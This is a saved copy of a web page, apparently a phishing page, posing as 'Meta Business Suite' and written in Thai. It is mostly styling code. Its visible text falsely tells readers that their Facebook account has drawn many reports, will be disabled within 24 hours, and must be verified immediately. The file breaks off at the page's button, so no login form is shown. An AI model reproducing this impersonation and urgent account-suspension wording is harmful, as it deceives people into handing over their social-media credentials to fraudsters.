
<file: welness.my.id/thaiy.html>
<!DOCTYPE html><html lang="pt-BR" >
<!-- Mirrored from peduli.pancah.my.id/thaiy by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 16 Feb 2024 09:28:59 GMT -->
<head><title>Thai Meta Business Suite</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no"><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><link rel="icon" href="https://cdn.greatapps.com.br/_greatpages/default.ico"><link rel="apple-touch-icon" href="https://cdn.greatapps.com.br/_greatpages/default.ico"><meta name="description" content=""><meta name="keywords" content=""><link rel="canonical" href="thaiy.html"/><meta name="robots" content="all" /><meta property="og:locale" content="pt_BR"><meta property="og:type" content="article"><meta property="og:title" content=""><meta property="og:description" content=""><meta property="og:site_name" content=""><meta property="og:url" content="thaiy.html"><style id="css_desktop" type="text/css" media="all"> html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;background:none repeat scroll 0 0 transparent;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;} html,body{width:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} input,.select,textarea,input:hover,.select-hover,textarea:hover,input:focus,.select-focus,textarea:focus,input:disabled,.select-disabled,textarea:disabled{background:inherit;outline:0;-webkit-box-shadow:none;box-shadow:none;border:0;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;} form textarea,form input,form option{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;color:inherit;} html{font-size:10px;font-family:sans-serif;height:-webkit-fill-available;height:-moz-fill-available;height:-o-fill-available;height:-ms-fill-available;transform-origin:left top;-webkit-transform-origin:left top;-ms-transform-origin:left top;-moz-transform-origin:left top;-o-transform-origin:left top;} body{color:rgba(0,0,0,0.87);height:auto;min-width:320px;overflow-x:hidden;overflow-y:scroll;font-size:10px;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block} ol,ul{list-style:none} a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent} .preload *{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important} b,strong{font-weight:bold;} i,em{font-style:italic;} s{text-decoration:line-through;} a:hover{text-decoration:underline;color:inherit;}  .body_bloquear{width:100%;height:100%;overflow-y:scroll;overflow-x:hidden;position:absolute;top:0;left:0;bottom:0;right:0;} .site_borrar{-webkit-filter:blur(2px);filter:blur(2px);pointer-events:none;-ms-touch-action:none;touch-action:none;height:100%;width:100%;position:fixed;} .gpc-e .c *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;line-height:inherit;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;} .gpc-b{width:100%;min-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative; background-color:#fff;border-width:0px;border-style:solid;border-color:rgba(0,0,0,0);border-right:0 none!important;border-left:0 none!important;background-size:auto;background-repeat:no-repeat;background-position:50%;} .gpc-b_sobreposicao{background-color:#fff;top:0;bottom:0;left:0;right:0;position:absolute;z-index:0;width:100%;height:100%;pointer-events:none;opacity:0;} .gpc-e{position:absolute;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .gpc-e .c{position:relative;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-size:cover;background-repeat:no-repeat;background-position:50%;opacity:1;-o-tab-size:4;tab-size:4;-moz-tab-size:4;white-space:pre-wrap;word-wrap:break-word;float:left;transition-property:background-color,color,opacity,transform;} .gpc-e.e_html .c{word-break:break-word;white-space:normal;} .gpc-e.e_linha_horizontal{height:auto!important;} .gpc-e.e_linha_horizontal .c{margin:auto 0;width:100%;display:block;border-left:0 none;border-right:0 none;border-top:0 none;margin:5px 0;} .gpc-e.e_linha_vertical{width:auto!important;} .gpc-e.e_linha_vertical .c{margin:0 auto;height:100%;width:auto;display:block;margin:0 5px;} .gpc-e.e_caixa .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} .gpc-e.e_circulo .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;} .centralizar{position:relative;width:960px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;} .gpc-e.dm{display:none} .gpc-e.dd,.gpc-e.dd.gpc-e.dm{display:block} .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:none;} @media all and (max-width:800px){ .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:block;} .gpc-e.esconder_mobile,.gpc-b.esconder_mobile{display:none!important} .gpc-e.dd{display:none} .gpc-e.dm,.gpc-e.dd.gpc-e.dm{display:block} } #site{min-width:980px;overflow:hidden;} .link_popup,.link_interno,.link_externo{cursor:pointer} .gpc-e .c.e_botao{cursor:pointer;user-select:none;-webkit-transition:transform,background-color,color,opacity .25s ease-out;-o-transition:transform,background-color,color,opacity .25s ease-out;transition:transform,background-color,color,opacity .25s ease-out;overflow:hidden;line-height:1.3;text-decoration:none;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;border-radius:3px;text-align:center;white-space:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 8px;} .gpc-e .c .gpc_botao span{-webkit-transition:color,opacity .25s ease-out;-o-transition:color,opacity .25s ease-out;transition:color,opacity .25s ease-out;} .gpc-e .c.e_botao.sombra_botao,.gpc-e .c .gpc_botao span.sombra_botao{-moz-box-shadow:0 1px 3px rgba(1,1,1,.5);box-shadow:0 1px 3px rgba(1,1,1,.5);} .gpc-e .c.e_botao.sombra_3d,.gpc-e .c .gpc_botao span.sombra_3d{height:calc(100% - 5px)} .gpc-e .c.e_html blockquote{display:none} .gpc-e .c.e_html .fb-comments{width:100%!important;height:100%!important;} .gpc-e .c.link_interno{cursor:pointer} .e_circulo{border-radius:50%} .gpc-e.e_imagem .c .imagem_fundo{width:100%;height:100%;background-repeat:no-repeat;border:0px transparent solid;border-radius:inherit;} option:disabled{display:none} .gpc-e.e_video .c{width:100%;height:100%;}  @keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-os-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-moz-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-webkit-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} .se_imagem .c,.se_video,.se_fonte,.se_caixa .c,.se_contador span,.se_slider .imagem{color:transparent!important;background:rgba(128,128,128,.05);background-repeat:no-repeat;background-image:none!important;animation:.8s ease infinite alternate se_key;-webkit-animation:.8s ease infinite alternate se_key;-o-animation:.8s ease infinite alternate se_key;text-shadow:none!important;} .gpc-e.se_video{overflow:hidden;} .se_fonte *{color:transparent!important;text-shadow:none!important;} .se_fonte input,.se_fonte select,.se_fonte textarea,.se_fonte label{opacity:0!important;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";transition:0 none;} .ll_background{background-image:none!important;} .gpc-e a:link,.gpc-e a:visited,.gpc-e a{text-decoration:none;} .gpc-e.e_titulo a:hover,.gpc-e.e_texto a:hover{text-decoration:underline;} .aviso_fundo{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.84);z-index:100000;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;} .aviso_texto{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;margin:auto;left:0;right:0;color:#fff;top:0;bottom:0;min-height:100px;max-height:300px;z-index:100001;text-align:center;vertical-align:middle;font-size:50px;line-height:2;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;font-family:"",sans-serif;font-style:normal;font-weight:bold;} .mostrar_aviso{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)"} .esconder{display:none} .video-background{pointer-events:none;width:100%;height:100%;z-index:0;} .video-background iframe{width:140%;height:150%;margin:-18% -20%;} body .gm_fundo{position:absolute;bottom:0;} @media all and (max-width:800px){ .aviso_texto{font-size:35px;} #site{min-width:360px;} .centralizar{width:360px;} .gpc_modal{min-width:175px!important;} } ::-webkit-scrollbar{width:6px;height:6px;background-color:#f9f9f9;} ::-webkit-scrollbar-track{background-color:#f9f9f9;} ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.24);border-radius:6px;-webkit-border-radius:6px;} ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.38);} .carregando{width:30px;height:30px;margin:auto;top:0;bottom:0;right:0;left:0;position:absolute;background-size:30px;background-repeat:no-repeat;background-position:center;background-image:url("[data-uri]");}  @supports (-webkit-marquee-repetition:infinite) and (object-fit:fill){.gpc-e .c{word-break:break-word;white-space:normal;}} @media not all and (min-resolution:.001dpcm){@media{.gpc-e .c{word-break:break-word;white-space:normal;}}}  .e_animacoes{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";}  .gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} @media all and (max-width:800px){.gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;}}  .gpc-e .c.e_titulo * a:hover,.gpc-e .c.e_titulo * a:link,.gpc-e .c.e_titulo * a:visited,.gpc-e .c.e_texto * a:hover,.gpc-e .c.e_texto * a:visited,.gpc-e .c.e_texto * a:link{color:inherit;font-weight:inherit;font-style:inherit;} .gpc-e p,.gpc-e ol,.gpc-e ul,.gpc-e pre,.gpc-e blockquote,.gpc-e h1,.gpc-e h2,.gpc-e h3,.gpc-e h4,.gpc-e h5,.gpc-e h6{margin:0;padding:0;font-size:inherit;font-weight:inherit;font-style:inherit;} .gpc-e .c.e_titulo h1,.gpc-e .c.e_titulo h1 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h2,.gpc-e .c.e_titulo h2 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h3,.gpc-e .c.e_titulo h3 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h4,.gpc-e .c.e_titulo h4 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h5,.gpc-e .c.e_titulo h5 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h6,.gpc-e .c.e_titulo h6 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_texto,.gpc-e .c.e_texto *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:inherit;} .gpc-e .c.e_titulo * b *,.gpc-e .c.e_titulo * strong *,.gpc-e .c.e_texto * b *,.gpc-e .c.e_texto * strong *,.gpc-e .c.e_titulo * b,.gpc-e .c.e_titulo * strong,.gpc-e .c.e_texto * b,.gpc-e .c.e_texto * strong{font-weight:bold;font-style:inherit;} .gpc-e .c.e_titulo * em,.gpc-e .c.e_texto * em,.gpc-e .c.e_titulo * i,.gpc-e .c.e_texto * i,.gpc-e .c.e_titulo * em *,.gpc-e .c.e_texto * em *,.gpc-e .c.e_titulo * i *,.gpc-e .c.e_texto * i *{font-style:italic;} .gpc-e .c.e_titulo * s,.gpc-e .c.e_texto * s,.gpc-e .c.e_titulo * strike,.gpc-e .c.e_texto * strike{text-decoration:line-through;font-weight:inherit;} .gpc-e .c.e_titulo * u,.gpc-e .c.e_texto * u{text-decoration:underline;font-weight:inherit;} .gpc-e .c.e_titulo ul,.gpc-e .c.e_texto ul{list-style-type:none;vertical-align:top;zoom:1;*display:inline;padding-left:1.5em;} .gpc-e .c.e_titulo ul li,.gpc-e .c.e_texto ul li,.gpc-e .c.e_titulo ol li,.gpc-e .c.e_texto ol li{position:relative;} .gpc-e .c.e_titulo ul li > span:first-child:before,.gpc-e .c.e_titulo ul li > font:first-child:before,.gpc-e .c.e_titulo ul li > b:first-child:before,.gpc-e .c.e_titulo ul li > i:first-child:before,.gpc-e .c.e_titulo ul li > a:first-child:before,.gpc-e .c.e_titulo ul li > u:first-child:before,.gpc-e .c.e_texto ul li > span:first-child:before,.gpc-e .c.e_texto ul li > font:first-child:before,.gpc-e .c.e_texto ul li > b:first-child:before,.gpc-e .c.e_texto ul li > i:first-child:before,.gpc-e .c.e_texto ul li > a:first-child:before,.gpc-e .c.e_texto ul li > u:first-child:before{display:list-item;content:"●";position:absolute;float:left;left:-1.5em;top:0;width:1.5em;text-align:center;} .gpc-e .c.e_titulo ol,.gpc-e .c.e_texto ol{list-style-type:none;display:inline-block;vertical-align:top;zoom:1;*display:inline;counter-reset:lista_o;padding-left:1.5em;} .gpc-e .c.e_titulo ol li > span:first-child:before,.gpc-e .c.e_titulo ol li > font:first-child:before,.gpc-e .c.e_titulo ol li > b:first-child:before,.gpc-e .c.e_titulo ol li > i:first-child:before,.gpc-e .c.e_titulo ol li > a:first-child:before,.gpc-e .c.e_titulo ol li > u:first-child:before,.gpc-e .c.e_texto ol li > span:first-child:before,.gpc-e .c.e_texto ol li > font:first-child:before,.gpc-e .c.e_texto ol li > b:first-child:before,.gpc-e .c.e_texto ol li > i:first-child:before,.gpc-e .c.e_texto ol li > a:first-child:before,.gpc-e .c.e_texto ol li > u:first-child:before{counter-increment:lista_o;display:list-item;content:counter(lista_o)".";position:absolute;float:left;left:-2em;top:0;width:2em;text-align:center;}         #b_487683_1_170806327965cefa2f6669d{height:657px;background-color:rgb(255,255,255);}#b_487683_1_170806327965cefa2f6669d .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_487683_1_170806327965cefa2f666b4628710757{height:61.55px;width:147.837px;left:2px;top:4px;}#e_487683_1_170806327965cefa2f666b4628710757 .c{z-index:1;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_487683_1_170806327965cefa2f666b4628710757 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:1;background-image:url("../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/desktop/487683_1_170806327965cefa2f666b4628710757.png"); background-repeat:no-repeat;display:block;}#e_487683_1_170806327965cefa2f66975697232759{width:52px;left:890px;top:17.275px;}#e_487683_1_170806327965cefa2f66975697232759 .c{z-index:2;font-size:25px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f66975697232759 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}#e_487683_1_170806327965cefa2f669a5754021572{height:95.625px;width:108.472px;left:425.769px;top:62.175px;}#e_487683_1_170806327965cefa2f669a5754021572 .c{z-index:3;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_487683_1_170806327965cefa2f669a5754021572 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:3;background-image:url("../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/desktop/487683_1_170806327965cefa2f669a5754021572.png"); background-repeat:no-repeat;display:block;}#e_487683_1_170806327965cefa2f669f8995289078{width:408px;left:276px;top:179px;}#e_487683_1_170806327965cefa2f669f8995289078 .c{z-index:5;font-size:25px;line-height:35px;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f669f8995289078 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}#e_487683_1_170806327965cefa2f66a1f490854513{width:391px;left:284.5px;top:275px;}#e_487683_1_170806327965cefa2f66a1f490854513 .c{z-index:6;font-size:20px;line-height:1.4;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f66a1f490854513 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}#e_487683_1_170806327965cefa2f66a44176031575{height:159.5px;width:955px;left:2.50003px;top:383.3px;}#e_487683_1_170806327965cefa2f66a44176031575 .c{z-index:7;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_487683_1_170806327965cefa2f66a44176031575 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:7;background-image:url("../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/desktop/487683_1_170806327965cefa2f66a44176031575.png"); background-repeat:no-repeat;display:block;}#e_487683_1_170806327965cefa2f66a6f983531017{width:953px;left:3.5px;top:372.5px;}#e_487683_1_170806327965cefa2f66a6f983531017 .c{z-index:8;border-bottom:1px solid #a3bac6;}#e_487683_1_170806327965cefa2f66a92292373693{width:520px;left:356px;top:407.05px;}#e_487683_1_170806327965cefa2f66a92292373693 .c{z-index:9;font-size:20px;line-height:28px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f66a92292373693 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}#e_487683_1_170806327965cefa2f66b0f934244573{height:60px;width:53.5814px;left:284.5px;top:411.05px;}#e_487683_1_170806327965cefa2f66b0f934244573 .c{z-index:10;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_487683_1_170806327965cefa2f66b0f934244573 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:10;background-image:url("../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/desktop/487683_1_170806327965cefa2f66b0f934244573.png"); background-repeat:no-repeat;display:block;}#e_487683_1_170806327965cefa2f66b3e961019743{width:188px;height:39.8px;left:386px;top:617.2px;}#e_487683_1_170806327965cefa2f66b3e961019743 .c{text-decoration:none;float:left;z-index:11;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;font-size:18px;text-align:center;border-radius:3px;}#e_487683_1_170806327965cefa2f66b3e961019743:hover .c,#e_487683_1_170806327965cefa2f66b3e961019743:active .c{background-color:#1565c0;}#e_487683_1_170806327965cefa2f66b3e961019743:hover .c,#e_487683_1_170806327965cefa2f66b3e961019743:active .c{color:#ffffff;}#e_487683_1_170806327965cefa2f66b6b834669638{width:460px;left:276px;top:549px;}#e_487683_1_170806327965cefa2f66b6b834669638 .c{z-index:12;font-size:20px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f66b6b834669638 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}</style><style id="css_mobile" type="text/css" media="(max-width: 800px)">#b_487683_1_170806327965cefa2f6669d .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_487683_1_170806327965cefa2f6669d{height:657.1px;background-color:rgb(255,255,255);background-image:none;}#e_487683_1_170806327965cefa2f666b4628710757{height:37.575px;width:90.2384px;left:1px;top:3px;}#e_487683_1_170806327965cefa2f666b4628710757 .c{z-index:1;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_487683_1_170806327965cefa2f666b4628710757 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:1;background-image:url("../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/mobile/487683_1_170806327965cefa2f666b4628710757.png"); background-repeat:no-repeat;display:block;}#e_487683_1_170806327965cefa2f66975697232759{width:42px;left:313px;top:7.7875px;}#e_487683_1_170806327965cefa2f66975697232759 .c{z-index:2;font-size:20px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f66975697232759 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}#e_487683_1_170806327965cefa2f669a5754021572{height:101.725px;width:115.389px;left:122.306px;top:54.575px;}#e_487683_1_170806327965cefa2f669a5754021572 .c{z-index:3;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_487683_1_170806327965cefa2f669a5754021572 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:3;background-image:url("../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/mobile/487683_1_170806327965cefa2f669a5754021572.png"); background-repeat:no-repeat;display:block;}#e_487683_1_170806327965cefa2f669f8995289078{width:340px;left:10px;top:167.3px;}#e_487683_1_170806327965cefa2f669f8995289078 .c{z-index:5;font-size:20px;line-height:1.4;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f669f8995289078 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}#e_487683_1_170806327965cefa2f66a1f490854513{width:270px;left:45px;top:246.9px;}#e_487683_1_170806327965cefa2f66a1f490854513 .c{z-index:6;font-size:15px;line-height:1.4;text-align:center;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f66a1f490854513 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}#e_487683_1_170806327965cefa2f66a44176031575{height:108px;width:360px;left:0px;top:328.3px;}#e_487683_1_170806327965cefa2f66a44176031575 .c{z-index:7;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_487683_1_170806327965cefa2f66a44176031575 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:7;background-image:url("../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/mobile/487683_1_170806327965cefa2f66a44176031575.png"); background-repeat:no-repeat;display:block;}#e_487683_1_170806327965cefa2f66a6f983531017{width:360px;left:0px;top:317.5px;}#e_487683_1_170806327965cefa2f66a6f983531017 .c{z-index:8;border-bottom:1px solid #a3bac6;}#e_487683_1_170806327965cefa2f66a92292373693{width:292px;left:63px;top:345.9px;}#e_487683_1_170806327965cefa2f66a92292373693 .c{z-index:9;font-size:13px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f66a92292373693 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}#e_487683_1_170806327965cefa2f66b0f934244573{height:38px;width:33.9349px;left:14.6625px;top:348.9px;}#e_487683_1_170806327965cefa2f66b0f934244573 .c{z-index:10;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_487683_1_170806327965cefa2f66b0f934244573 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:10;background-image:url("../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/mobile/487683_1_170806327965cefa2f66b0f934244573.png"); background-repeat:no-repeat;display:block;}#e_487683_1_170806327965cefa2f66b3e961019743{width:190px;height:40.4px;left:85px;top:537.1px;}#e_487683_1_170806327965cefa2f66b3e961019743 .c{text-decoration:none;float:left;z-index:11;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;font-size:18px;text-align:center;border-radius:3px;}#e_487683_1_170806327965cefa2f66b3e961019743:hover .c,#e_487683_1_170806327965cefa2f66b3e961019743:active .c{background-color:#1565c0;}#e_487683_1_170806327965cefa2f66b3e961019743:hover .c,#e_487683_1_170806327965cefa2f66b3e961019743:active .c{color:#ffffff;}#e_487683_1_170806327965cefa2f66b6b834669638{width:316px;left:4px;top:440.513px;}#e_487683_1_170806327965cefa2f66b6b834669638 .c{z-index:12;font-size:15px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_487683_1_170806327965cefa2f66b6b834669638 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#242424;}</style><link rel="dns-prefetch preconnect" href="https://cdn.greatsoftwares.com.br/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin><link class="gle_fontes" rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" gle_href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"><link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br/" crossorigin></head><body class="preload"><div id="site"><div id="b_487683_1_170806327965cefa2f6669d" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_487683_1_170806327965cefa2f666b4628710757" ll_src="https://cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/desktop/487683_1_170806327965cefa2f666b4628710757.png" ll_src_mobile="https://cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/mobile/487683_1_170806327965cefa2f666b4628710757.png" class="gpc-e e_imagem dd dm e_487683_1_170806327965cefa2f666b4628710757 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_487683_1_170806327965cefa2f66975697232759" class="gpc-e e_titulo dd dm e_487683_1_170806327965cefa2f66975697232759"><div class="c e_titulo se_fonte"><h2><span><b>ช่วย</b></span></h2></div></div><div id="e_487683_1_170806327965cefa2f669a5754021572" ll_src="https://cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/desktop/487683_1_170806327965cefa2f669a5754021572.png" ll_src_mobile="https://cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/mobile/487683_1_170806327965cefa2f669a5754021572.png" class="gpc-e e_imagem dd dm e_487683_1_170806327965cefa2f669a5754021572 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_487683_1_170806327965cefa2f669f8995289078" class="gpc-e e_titulo dd dm e_487683_1_170806327965cefa2f669f8995289078"><div class="c e_titulo se_fonte"><h2><span><b><span>ขออภัย</span> บัญชีของคุณจะถูกปิดการใช้งานชั่วคราว</b></span></h2></div></div><div id="e_487683_1_170806327965cefa2f66a1f490854513" class="gpc-e e_titulo dd dm e_487683_1_170806327965cefa2f66a1f490854513"><div class="c e_titulo se_fonte"><h2><span>เราได้รับรายงานหลายฉบับเกี่ยวกับบัญชีของคุณ ซึ่งหมายความว่ามีบางอย่างในบัญชีของคุณละเมิดกฎของเรา</span></h2></div></div><div id="e_487683_1_170806327965cefa2f66a44176031575" ll_src="https://cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/desktop/487683_1_170806327965cefa2f66a44176031575.png" ll_src_mobile="https://cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/mobile/487683_1_170806327965cefa2f66a44176031575.png" class="gpc-e e_imagem dd dm e_487683_1_170806327965cefa2f66a44176031575 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_487683_1_170806327965cefa2f66a6f983531017" class="gpc-e e_linha_horizontal dd dm e_487683_1_170806327965cefa2f66a6f983531017"><div class="c e_linha_horizontal"></div></div><div id="e_487683_1_170806327965cefa2f66a92292373693" class="gpc-e e_titulo dd dm e_487683_1_170806327965cefa2f66a92292373693"><div class="c e_titulo se_fonte"><h2><span><b>บัญชีของคุณจะถูกปิดการใช้งานภายใน 24 ชั่วโมง</b><br>เราจะปิดบัญชีของคุณเพื่อปกป้องผู้ใช้ Facebook หากคุณแน่ใจว่าคุณไม่ได้ละเมิดกฎของเรา โปรดยืนยันบัญชี Facebook ของคุณทันที</span></h2></div></div><div id="e_487683_1_170806327965cefa2f66b0f934244573" ll_src="https://cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/desktop/487683_1_170806327965cefa2f66b0f934244573.png" ll_src_mobile="https://cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/imagens/mobile/487683_1_170806327965cefa2f66b0f934244573.png" class="gpc-e e_imagem dd dm e_487683_1_170806327965cefa2f66b0f934244573 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_487683_1_170806327965cefa2f66b3e961019743" 